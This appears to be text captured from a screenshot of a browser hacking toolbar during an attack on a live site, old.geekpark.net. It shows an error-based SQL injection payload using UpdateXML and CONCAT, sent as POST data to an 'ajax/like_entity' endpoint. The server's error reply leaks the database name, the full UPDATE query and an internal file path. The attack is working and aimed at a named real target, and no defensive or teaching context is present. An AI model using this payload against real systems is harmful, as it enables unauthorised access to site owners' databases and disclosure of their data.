 Database Error
old.geekpark.net/ajax/like_entity?guid=210714
百度
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://old.geekpark.net/ajax/like_entity?guid=210714
Split URL
Execute
Enable Post data
Enable Referrer
Post data
guid=210714 and UpdateXML(1,CONCAT(0x5b,mid((SELECT database()),1,32),0x5d),1)
A Database Error Occurred
Error Number: 1105
XPATH syntax error: '[geekpark]'
UPDATE core_extra_entities SET `like`=`like`+1 WHERE guid=210714 and UpdateXML(1,CONCAT(0x5b,mid((SELECT database()),1,32),0x5d),1)
Filename: /data/www/event.geekpark.net/models/entity_mod.php
Line Number: 56